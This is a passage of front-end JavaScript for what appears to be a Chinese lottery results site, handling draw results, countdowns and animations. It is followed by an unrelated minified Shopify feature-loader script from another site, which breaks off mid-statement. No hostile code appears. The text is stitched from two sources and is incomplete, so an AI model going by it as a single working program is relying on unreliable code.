            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://toughphones.net/js/load_feature-c354cc1bc6f1fafc3e06e39f4fb0e1d9abdf763072ca394d606ca9f6f241e68a.js
body_size: 4019
content:
!function(){var e=function(e){var t={exports:{}};return e.call(t.exports,t,t.exports),t.exports},t=function(){function e(e,t){var r=[],o=!0,a=!1,n=void 0;try{for(var i,s=e[Symbol.iterator]();!(o=(i=s.next()).done)&&(r.push(i.value),!t||r.length!==t);o=!0);}catch(e){a=!0,n=e}finally{try{!o&&s.return&&s.return()}finally{if(a)throw n}}return r}return function(t,r){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),r=function(e){return e&&e.__esModule?e:{default:e}},o=function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)},a=e((function(e,t){"use strict";function r(e){"loading"!==document.readyState?e():document.addEventListener?document.addEventListener("DOMContentLoaded",e):document.attachEvent("onreadystatechange",(function(){"loading"!==document.readyState&&e()}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r})),n=e((function(e,t){"use strict";function r(e){return new Error('The feature { name: "'+e.name+'", version: "'+e.version+'"} does not exist')}function o(e){return new Error("Could not create registry entry "+e)}function a(){return new Error("Cannot register a feature with the same selector twice")}function n(e){return new Error("Features should be an Array. Received: "+JSON.stringify(e))}function i(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '+JSON.stringify(e))}function s(e,t){return new Error(e+" has already been loaded at version "+t)}Object.defineProperty(t,"__esModule",{value:!0}),t.featureNotFound=r,t.couldNotCreateEntry=o,t.couldNotAddToQuerySelectors=a,t.invalidFeaturesArray=n,t.invalidFeature=i,t.alreadyLoaded=s})),i=e((function(e,t){"use strict";function r(){if(n)return n;var e=document.getElementById("shopify-features");if(e)try{n=JSON.parse(e.textContent)}catch(e){}else n={};return n}function o(){var e=r();if(e)try{return e.betas.reduce((function(e,t){return e[t]=!0,e}),{})}catch(e){}return{}}function a(){return r().locale||"en"}Object.defineProperty(t,"__esModule",{value:!0}),t.getBetas=o,t.getLocale=a;var n=void 0})),s=e((function(e,t){"use strict";function r(){}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r})),u=e((function(e,t){"use strict";function r(){function e(e,t){r[e]=r[e]||[];for(var o=r[e],a=0;a<o.length;a++){var i=o[a],s=i.name,u=i.version;if(t.name===s){if(t.version!==u)throw(0,n.couldNotAddToQuerySelectors)(e);return}}o.push(t)}function t(){return Object.keys(r).reduce((function(e,t){if(!document.querySelector(t))return e;var o=r[t];return delete r[t],e.concat(o)}),[])}var r={};return{add:e,getFeatures:t}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r})),l=e((function(e,t){"use strict";function r(e){var t=e.name,r=e.baseName,o=e.version,a=e.betaFlag,s=e.fileName,l=e.fileNames,c=e.legacy,d=e.localized,f=e.localesSupported,p=e.autoLoadSelector,y=e.props,v=void 0===y?{}:y,m=t+"@"+(o||"latest");if(u[m])throw(0,n.couldNotCreateEntry)(m);p&&(Array.isArray(p)?p:[p]).forEach((function(e){h.lookup.add(e,{name:t,version:o})}));u[m]={props:v,betaFlag:a,scriptId:m,name:t,baseName:r,version:o,locale:(0,i.getLocale)(),localized:d,localesSupported:f,legacy:c,fileName:s,fileNames:l}}function o(){l={}}function a(e){window.Shopify.modules?(e.legacy=!1,e.props={type:"module"},r(e)):e.hasLegacy&&(e.legacy=!0,e.props={nomodule:""},r(e))}function s(e){var t=e.name+"@"+(e.version||"latest"),r=u[t];if(!r)throw(0,n.featureNotFound)(e);var o=r.name,a=r.baseName,i=r.version,s=r.localized&&r.locale,c=r.legacy,d=r.localesSupported;if(l[o]&&l[o]!==i)throw(0,n.alreadyLoaded)(t,l[o]);l[o]=i;var 